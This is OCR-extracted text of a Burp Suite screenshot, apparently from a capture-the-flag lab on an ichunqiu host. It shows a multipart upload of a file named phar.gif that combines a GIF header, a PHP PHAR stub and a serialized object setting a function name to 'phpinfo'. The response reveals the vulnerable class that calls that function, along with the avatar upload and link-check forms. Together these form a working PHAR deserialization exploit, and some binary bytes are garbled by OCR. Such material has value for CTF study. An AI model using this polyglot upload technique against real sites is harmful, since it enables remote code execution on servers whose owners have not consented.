 Send Cancel < > Target: http://eci-2zee5tpw13siy8zpt7dl.cloudeci1.ichunqiu.com ?
Request
Pretty Raw \n Actions
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://eci-2zee5tpw13siy8zpt7dl.cloudeci1.ichunqiu.com/index.php?name=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: UM_distinctid=
178ea92c7eb450-027080b751cebe-336a7c08-13c680-178ea92c7ec4ee; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1621261347,1621572580,1621735239,1622770179; __jsluid_h=
84ee04c1a5c975dde5012c4fd44f3fd6;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1622772361
14 Connection: close
15
16 ------WebKitFormBoundaryqToqME948BCgP6fE
17 Content-Disposition: form-data; name="username"
18
19 admin
20 ------WebKitFormBoundaryqToqME948BCgP6fE
21 Content-Disposition: form-data; name="profile"
22
23 12121
24 ------WebKitFormBoundaryqToqME948BCgP6fE
25 Content-Disposition: form-data; name="file"; filename="phar.gif"
26 Content-Type: image/gif
27
28 GIF89a<?php __HALT_COMPILER(); ?>
29 [%O:4:"Test":1:{s:1:"f";s:7:"phpinfo";}test.txt ¹`~Ø¶test´#2Ý Þ 0 ª¼¬öÙµ
GBMB
30 ------WebKitFormBoundaryqToqME948BCgP6fE
31 Content-Disposition: form-data; name="upload"
32
33 æ äº¤
34 ------WebKitFormBoundaryqToqME948BCgP6fE--
35
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
34 {
35 $func = $this->f;
36 $func();
37 }
38 }
39 -->
40 <div>
41 <p>
User Settings
</p>
42 <form action="#" method="post" enctype="multipart/form-data">
43 Username <input type="text" name="username" />
</br>
44 </br>
45 Profile <input type="text" name="profile" />
</br>
46 </br>
47 Avatar <input type="file" name="file" />
</br>
48 </br>
49 <input type="submit" name="upload" />
</br>
50 </form>
51 </div>
52
53 Stored in: 4623e4e6/4e5b09b2149f7619cca155c8bd6d8ee5/1b33718042e7dfe8f
54 <div>
55 Check Avatar
56 <form action="#" method="post" enctype="multipart/form-data">
57 AvatarLink <input type="text" name="link" />
58 <input type="submit" name="check" value="check" />
</br>
59 </form>
60 </br>
61 </div>
62 </body>
63 </html>
Hello admin.</br>
? Search... 0 matches
1,385 bytes | 204 millis
INSPECTOR